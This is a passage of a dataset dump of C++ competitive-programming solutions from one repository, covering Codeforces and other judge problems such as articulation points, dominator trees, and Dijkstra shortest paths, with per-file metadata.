i<adj[s].size(); i++) {\n int t=adj[s][i];\n if(t==p) ///don't go to parent\n continue;\n if(color[t]==white) { ///Tree Edge\n child++;\n artpoint(t,s);\n if(s==root&&child>1) { ///for root articulation point is different case\n if(!visited[s])\n point[s] = 1;\n visited[s]=1;\n }\n if(disc[s]<=low[t]&&s!=root) {\n if(!visited[s])\n point[s] = 1;\n visited[s]=1;\n }\n low[s]=min(low[s],low[t]);\n } else if(color[t]==gray) { ///Back Edge\n low[s]=min(low[s],disc[t]);\n }\n }\n\n}\nunsigned ll cnt = 0;\nint cutReach = 0;\nset<int> st;\nvoid dfs(int u) {\n cnt++;\n visited[u] =1 ;\n for(int i = 0;i<adj[u].size();i++){\n if(point[adj[u][i]]==1) {\n st.insert(adj[u][i]);\n }\n if(visited[adj[u][i]]==0&&point[adj[u][i]]==0)\n dfs(adj[u][i]);\n\n }\n}\nll nc2(ll n) {\n return (n*n-n)/2LL;\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int test = nxt();int cs =1;\n while(test--) {\n int n= nxt();\n int m = nxt();\n for(int i =0;i<m;i++) {\n int a= nxt();\n int b= nxt();\n adj[a].pb(b);\n adj[b].pb(a);\n }\n for(int i = 0;i<n;i++) if(!color[i]){\n root= i;\n artpoint(i,-1);\n\n }\n unsigned ll ans = 1;\n CLR(visited);\n int c= 0;\n for(int i = 0;i<n;i++) {\n cnt = 0;cutReach = 0;\n st.clear();\n if(!(visited[i]==1||point[i]==1)){\n dfs(i);\n cutReach = st.size();\n if(cutReach==0) ans+=nc2(cnt)-1,c++;\n else if(cutReach==1)\n ans*=cnt;\n else {\n continue;\n }\n c++;\n }\n\n }\n\n printf(\"Case %d: %d %llu\\n\",cs++,c,ans);\n init();\n\n }\n\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.32913386821746826,
"alphanum_fraction": 0.3559055030345917,
"avg_line_length": 30,
"blob_id": "b8f3ff8b07dbfcdcb8e4d700b50c2907a46fbe81",
"content_id": "1c1e718aa5fd7a332e341a1b2142162a21d33271",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1270,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 41,
"path": "/Codeforces/Codeforces Round #215 (Div. 2) - 368/368B-Sereja and Suffixes.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\nint ar[N],check[N],ans[N];\nint main()\n{\n int n,q;\n cin>>n>>q;\n f(i,0,n) cin>>ar[i];\n for(int i=n-1;i>=0;i--){\n ans[i+1]=ans[i+2];\n if(check[ar[i]]==0){\n check[ar[i]]=1;\n ans[i+1]++;\n }\n\n //cout<<ans[i+1]<<endl;\n }\n while(q--){\n take1(a);\n cout<<ans[a]<<endl;\n\n}\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.5763888955116272,
"alphanum_fraction": 0.6000000238418579,
"avg_line_length": 15.767441749572754,
"blob_id": "b8460bcfc8291dd17432d09115c1c16cf45cd44e",
"content_id": "66ee1060d19b9cb8951015769ae964cc4a137b32",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 720,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 43,
"path": "/Codeforces/Codeforces Round #175 (Div. 2) - 285/285B-Find Marble.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <cmath>\n#include <cstdio>\n#include <cstdlib>\n#include <cstring>\n#include <iostream>\n#include <iomanip>\n#include <iterator>\n#include <list>\n#include <map>\n#include <queue>\n#include <set>\n#include <sstream>\n#include <stack>\n#include <string>\n#include <vector>\n#include <algorithm>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\nusing namespace std;\nint ar[100005],counter=1;\nint main()\n{\n int n,from,to,s;\n cin>>n>>from>>to;\n f(i,1,n+1)\n cin>>ar[i];\n s=from;\nif(from==to) {cout<<\"0\";return 0;}\n int j=0,check=0;\n while(1)\n {\n\n from=ar[from];\n j++;\n if(from==to){check=1;break;}\n if(from==s) break;\n\n }\n\n if(check)cout<<j;\n else puts(\"-1\");\nreturn 0;\n}"
},
{
"alpha_fraction": 0.30289018154144287,
"alphanum_fraction": 0.32658958435058594,
"avg_line_length": 32.28845977783203,
"blob_id": "2420aabd2cd252b3f2bb9fc2ca86fcd9657b2487",
"content_id": "c7a02f0b550d176abdb180199d7b2244daedc46c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1730,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 52,
"path": "/Codeforces/8VC Venture Cup 2016 - Final Round (Div. 2 Edition) - 635/635A-Orchestra.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\ntemplate < class T> inline T gcd(T a, T b){return a%b ? gcd(b,a%b) : b;}\nusing namespace std;\nint ar[15][15];\nint in(){\n int a;\n scanf(\"%d\",&a);return a;\n}\nint go(int x,int y,int a,int b){\n int c=0;\n f(i,a,x+1) f(j,b,y+1) if(ar[i][j]) c++;\n return c;\n}\nint main()\n{\n int r,c,n,k;\n r=in();\n c=in();\n n=in();\n k=in();\n while(n--){\n int a,b;\n a=in();b=in();\n ar[a][b]=1;\n }\n int ans=0;\n f(i,1,r+1)f(j,1,c+1) f(m,1,r+1) f(l,1,c+1){\n int c=go(m,l,i,j);\n if(c>=k) ans++;\n //cout<<c<<endl;\n } cout<<ans<<endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.4767801761627197,
"alphanum_fraction": 0.5201238393783569,
"avg_line_length": 16.94444465637207,
"blob_id": "1e02078d6f901cb0a214c275dbc6590806cf030c",
"content_id": "492f65c0b5c659a60002ad883ed1dae3d4e4f6fc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 646,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 36,
"path": "/Codeforces/Codeforces Round #501 (Div. 3)/F. Bracket Substring.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include<bits/stdc++.h>\n#define ll long long\n#define M (int)1e9+7\nusing namespace std;\nint n;\nstring s;\nint mx=0;\nint sum = 0;\nint dp[202][202][205][2];\nint go(int pos,int open,int ind,int f) {\n\n if(pos>2*n) return 0;\n if(ind>=(int)s.length()) return 0;\n if(pos==2*n)\n return f&&open==0;\n if(dp[pos][open][ind][f]!=-1) return dp[pos][open][ind][f];\n ll res = 0;\n\n\n return dp[pos][open][ind][f]=(int)res;\n}\nint main(){\n\n cin>>n;\n cin>>s;\n for(char i : s){\n if(i=='(') sum++;\n else sum--;\n mx = max(mx,-sum);\n }\n memset(dp,-1,sizeof(dp));\n cout<<go(0,0,0,0)<<endl;\n\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.28294312953948975,
"alphanum_fraction": 0.298327773809433,
"avg_line_length": 23.52458953857422,
"blob_id": "07a53eabe5b9622231c400f4eefd9e5b6d2f1dba",
"content_id": "834c4b0e553cc4a8e462ba52821baab5f63a7320",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1495,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 61,
"path": "/Codeforces/Codeforces Round #294 (Div. 2) - 519/519A-A and B and Chess.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\nusing namespace std;\nint main()\n{\n string s[100]; int wh=0,bl=0;\n f(i,0,8)\n {\n cin>>s[i];\n f(j,0,8)\n {\n if(s[i][j]=='Q')\n wh+=9;\n\n if(s[i][j]=='R')\n wh+=5;\n if(s[i][j]=='B')\n wh+=3;\n if(s[i][j]=='N')\n wh+=3;\n if(s[i][j]=='P')\n wh+=1;\n if(s[i][j]=='q')\n bl+=9;\n\n if(s[i][j]=='r')\n bl+=5;\n if(s[i][j]=='b')\n bl+=3;\n if(s[i][j]=='n')\n bl+=3;\n if(s[i][j]=='p')\n bl+=1;\n\n\n\n\n }\n\n\n }\n if(bl>wh)\n puts(\"Black\");\n if(wh>bl)\n puts(\"White\");\n if(bl==wh)\n puts(\"Draw\");\n}"
},
{
"alpha_fraction": 0.4209401607513428,
"alphanum_fraction": 0.43589743971824646,
"avg_line_length": 28.28125,
"blob_id": "42c739954f58727fb5f93aaeb1232f3285f27f6c",
"content_id": "b4d5ad5290f5781c03c157fcc276fe106ffa604d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 936,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 32,
"path": "/Codeforces/Codeforces Round #331 (Div. 2) - 596/596A-Wilbur and Swimming Pool.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\nusing namespace std;\nint main()\n {\n pii ar[5];\n take1(n);\n f(i,0,n)\n cin>>ar[i].first>>ar[i].second;\n if(n==1)\n {\n puts(\"-1\"); return 0;\n }\n f(i,0,n) f(j,0,n)\n if(ar[i].first!=ar[j].first&&ar[i].second!=ar[j].second&&i!=j)\n {\n cout<<abs(ar[i].first-ar[j].first)*abs(ar[i].second-ar[j].second);return 0;\n }\n puts(\"-1\");\n}"
},
{
"alpha_fraction": 0.36330750584602356,
"alphanum_fraction": 0.3868217170238495,
"avg_line_length": 31.52941131591797,
"blob_id": "6f41cf6cdfe4c86d36fd4ee079151d6911c6cf9d",
"content_id": "4e37852f50d194f76a0d515c3bfc99099ca11a74",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3870,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 119,
"path": "/Codeforces/Codeforces Round #378 (Div. 2) - 733/733D-Kostya the Sculptor.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#define sayed\n#ifdef sayed\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\n///******************************************START******************************************\nmap<pii,priority_queue<pii> > mp;\nint ar[N],br[N],cr[N];\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n=nxt();\n double r=0;\n double mx=0;\n int index;\n f(i,0,n){\n ar[i]=nxt();\n br[i]=nxt();\n cr[i]=nxt();\n double temp=(double)min(ar[i],min(br[i],cr[i]));\n if((temp/2.0)>mx){\n mx=temp/2;\n index=i;\n }\n }\n int ans1=-1,ans2=-1;\n int temp[5];\n for(int i=0;i<n;i++){\n\n temp[0]=ar[i],temp[1]=br[i],temp[2]=cr[i];\n\n for(int x=0;x<3;x++){\n for(int y=0;y<3;y++){\n for(int z=0;z<3;z++){\n if(x!=y&&x!=z&&y!=z){\n if(mp[pii(temp[x],temp[y])].size()){\n pii ok=mp[pii(temp[x],temp[y])].top();\n double xxx=min(temp[x],min(temp[y],temp[z]+ok.ff));\n if((double)(xxx)/2.0>mx){\n mx=(double)xxx/2.0;\n ans1=ok.ss;\n ans2=i;\n }\n }\n }\n\n }\n\n }\n\n }\n\n for(int x=0;x<3;x++){\n for(int y=0;y<3;y++){\n for(int z=0;z<3;z++){\n if(x!=y&&x!=z&&y!=z){\n mp[pii(temp[x],temp[y])].push(pii(temp[z],i));\n }\n }\n\n }\n\n }\n\n }\n if(ans1==-1) {\n puts(\"1\");\n printf(\"%d\\n\",index+1);\n } else {\n puts(\"2\");\n printf(\"%d %d\\n\",ans1+1,ans2+1);\n }\n\n\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.31593793630599976,
"alphanum_fraction": 0.3370944857597351,
"avg_line_length": 27,
"blob_id": "f3ebe907c3fbd487a2cd49f455e9f2b4461ff58e",
"content_id": "71dd035a301870e32398ae7092c99624b03b6f08",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2127,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 76,
"path": "/Codeforces/Codeforces Round #345 (Div. 1) - 650/650B-Image Preview.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\ntemplate < class T> inline T gcd(T a, T b){return a%b ? gcd(b,a%b) : b;}\nusing namespace std;\nll le[N], ri[N];\nint main()\n{\n int n, a, b, t;\n take2(n, a);\n take2(b, t);\n string s;\n cin >> s;\n f(i, 0, s.length()){\n int p = 0;\n if (s[i] == 'w')\n p += b;\n p += a + 1;\n i == 0 ? ri[i] = p - a : ri[i] = ri[i - 1] + p ;\n }\n int x = 0;\n le[x++] = ri[0];\n for (int i = s.length() - 1; i >= 1; i--){\n int p = 0;\n if (s[i] == 'w')\n p += b;\n p += a + 1;\n le[x] = le[x - 1] + p; x++;\n }\n int ans = 0;\n for (int i = 0; i<n; i++){\n int p = i + 1;\n if (ri[i] <= t){\n ans = max(ans, p);\n int val = t - a*i - ri[i] + le[0];\n int x = upper_bound(le, le + n, val) - le;\n if(x)x--;\n p += x;\n p = min(p, n);\n ans = max(ans, p);\n }\n\n }\n for (int i = 0; i<n; i++){\n int p = i + 1;\n if (le[i] <= t){\n ans = max(ans, p);\n int val = t - a*i - le[i] + le[0];\n int x = upper_bound(ri, ri + n, val) - ri;\n if(x)x--;\n p += x;\n p = min(p, n);\n ans = max(ans, p);\n }\n\n }\n cout << ans << endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.35570716857910156,
"alphanum_fraction": 0.38152313232421875,
"avg_line_length": 33.535030364990234,
"blob_id": "2e3bcb2e5cf7d5abccfb8e768a2ab803cdb3d940",
"content_id": "09c12d1fc6bd8e2b45c7f420967ad2af4d73906e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5423,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 157,
"path": "/Codeforces/Codeforces Round #501 (Div. 3)/E2.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1005\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nint tree[2][N][N];\nint up(int r,int id,int x,int val) {\n tree[r][id][x]+=val;\n}\nint update(int r,int id,int x,int y , int val) {\n up(r,id,x,val);\n up(r,id,y+1,-val);\n}\nint query(int r,int id,int x) {\n return tree[r][id][x];\n}\nchar s[1005][1005];\nvector<int> ok[N][N];\nint r[N][N],c[N][N];\nvector<pair<pii,int> >v;\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n int n;\n int m;\n cin>>n>>m;\n FOR(i,1,n+1) FOR(j,1,m+1) cin>>s[i][j],r[i][j]= c[j][i]=s[i][j]=='*';\n for(int i = 1;i<=n;i++) {\n for(int j = 1;j<=m;j++)r[i][j] +=r[i][j-1],c[j][i]+=c[j][i-1];\n }\n for(int i =2;i<n;i++){\n for(int j = 2 ;j<m;j++) {\n if(s[i][j]=='*') {\n\n int len = min(j-1,m-j);\n len = min(len,min(i-1,n-i));\n int lo= 0;\n int hi = len;\n while(lo<=hi) {\n int mid =(lo+hi)/2;\n if(r[i][j+mid]-r[i][j]==mid) lo = mid+1;\n else hi = mid-1;\n }\n ok[i][j].pb(lo-1);\n\n lo= 0;\n hi = len;\n while(lo<=hi) {\n int mid =(lo+hi)/2;\n if(abs(r[i][j-mid-1]-r[i][j-1])==mid) lo = mid+1;\n else hi = mid-1;\n // if(i==2&&j==4) debug(lo);\n }\n ok[i][j].pb(lo-1);\n\n lo= 0;\n hi = len;\n while(lo<=hi) {\n int mid =(lo+hi)/2;\n if(c[j][i+mid]-c[j][i]==mid) lo = mid+1;\n else hi = mid-1;\n }\n ok[i][j].pb(lo-1);\n\n lo= 0;\n hi = len;\n while(lo<=hi) {\n int mid =(lo+hi)/2;\n if(abs(c[j][i-mid-1]-c[j][i-1])==mid) lo = mid+1;\n else hi = mid-1;\n }\n ok[i][j].pb(lo-1);\n\n }\n }\n }\n for(int i = 2;i<n;i++) {\n for(int j =2;j<m;j++) {\n if(s[i][j]=='*') {\n int mn = min({ok[i][j][0],ok[i][j][1],ok[i][j][2],ok[i][j][3]});\n int l = j-mn;\n int r = j+mn;\n int u= i-mn;\n int d = i+mn;\n if(mn){\n update(0,i,l,r,1);\n update(1,j,u,d,1);\n v.pb(make_pair(make_pair(i,j),mn));\n }\n }\n }\n }\n FOR(i,1,n+1)FOR(j,1,m+1) tree[0][i][j]+=tree[0][i][j-1];\n FOR(i,1,n+1)FOR(j,1,m+1) tree[1][j][i]+=tree[1][j][i-1];\n for(int i = 1;i<=n;i++) {\n for(int j =1;j<=m;j++) {\n if(s[i][j]=='*'&&query(0,i,j)+query(1,j,i)==0) {\n cout<<-1<<endl;\n return 0;\n }\n }\n }\n cout<<v.size()<<endl;\n for(auto it : v) {\n cout<<it.ff.ff<<\" \"<<it.ff.ss<<\" \"<<it.ss<<endl;\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.45005112886428833,
"alphanum_fraction": 0.46829184889793396,
"avg_line_length": 30.18617057800293,
"blob_id": "520dbdd2744a9bcb0dbe201fe16e63f8712b29bc",
"content_id": "1d370dec031a2db2544c949b7a462d3ecd8c60a6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5866,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 188,
"path": "/Codeforces/Codecraft-17 and Codeforces Round #391 (Div. 1 + Div. 2, combined) - 757/757F- Team Rocket Rises Again.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\n/// Given Dag and root of dag\n/// call makeDominatorTree\n/// Tree will be saved in dTree\nvector<int> dag[N];\nint root; /// assign root of your dag here\nvector<int> dTree[N];\nint table[32][N]; ///for sparse table\nint depth[N]; ///depth of each node from root\nint color[N];\nvector<int> topSort;\nvector<int> parentList[N]; /// ParentList of each node in dag\nvoid dfs(int u) { /// dfs for topSort\n color[u] = 1;\n for(auto it: dag[u]){\n parentList[it].pb(u);\n if(!color[it]) dfs(it);\n }\n topSort.pb(u);\n}\nint lca_query(int p,int q){ ///p && q are two nodes.\n if(depth[q]>depth[p])\n swap(p,q);\n int log=1;\n while((1<<log)<depth[p]) log++;\n for(int i=log;i>=0;i--){\n if(depth[p]-(1<<i)>=depth[q]) ///making same level of p and q\n p=table[i][p];\n }\n if(p==q)\n return p;\n for(int i=log;i>=0;i--){\n if(table[i][p]!=-1&&table[i][p]!=table[i][q])\n p=table[i][p],q=table[i][q];\n }\n return table[0][p];\n}\nvoid add(int u,int v,int n) { /// v will be added under u\n table[0][v] = u;\n depth[v] = depth[u]+1;\n for(int i =1;(1<<i)<n;i++) {\n if(table[i-1][v]!=-1)\n table[i][v]= table[i-1][table[i-1][v]];\n }\n return ;\n}\nvoid makeDominatorTree(int n) {\n SET(table);\n CLR(depth);\n CLR(color);\n for(int i =0;i<N;i++) dTree[i].clear(),parentList[i].clear();\n topSort.clear();\n dfs(root);\n depth[root]=1;\n reverse(ALL(topSort));\n for(int i = 0;i<topSort.size();i++) {\n if(i==0) continue;\n int v = topSort[i];\n int u = parentList[v][0];\n for(int j = 1;j<parentList[v].size();j++) u = lca_query(u,parentList[v][j]);\n add(u,v,n);\n dTree[u].pb(v);\n }\n\n}\n\nvector<pii> adj[N];\nll level[N];\nint done[N];\nvoid dijkstra(int st) {\n for(int i = 0;i<N;i++) level[i] = 3e17;\n level[st] =0;\n priority_queue<pll> pq;\n pq.push(make_pair(level[0],st));\n while(!pq.empty()) {\n pii top = pq.top();\n pq.pop();\n int u = top.ss;\n if(done[u]) continue;\n done[u] = 1;\n for(int i =0;i<adj[u].size();i++) {\n int v= adj[u][i].ff;\n ll cost = (ll)adj[u][i].ss;\n if(!done[v]&&level[u]+cost<level[v] ) {\n level[v]= level[u]+cost;\n pq.push(make_pair(-level[v],v));\n }\n\n }\n\n }\n\n}\nvector<tuple< int ,int , int > > edge;\nint sz[N];\nint finalDfs(int u) {\n sz[u] = 1;\n for(auto it : dTree[u]) {\n if(!sz[it]) finalDfs(it);\n sz[u]+=sz[it];\n }\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n = nxt();\n int m= nxt();\n int st = nxt()-1;\n root = st;\n for(int i = 0;i<m;i++) {\n int a= nxt()-1;\n int b= nxt()-1;\n int c = lxt();\n adj[a].pb(make_pair(b,c));\n adj[b].pb(make_pair(a,c));\n edge.pb(make_tuple(a,b,c));\n }\n dijkstra(st);\n //for(int i = 0;i<n;i++) debug(level[i]);\n for(auto it : edge) {\n int a = get<0>(it);\n int b = get<1>(it);\n ll c = (ll)get<2>(it);\n if(level[a]+c==level[b]) dag[a].pb(b);\n if(level[a]==level[b]+c) dag[b].pb(a);\n }\n makeDominatorTree(n);\n int res = 0;\n finalDfs(root);\n for(int i = 0;i<n;i++) {\n if(root==i) continue;\n res = max(res,sz[i]);\n }\n 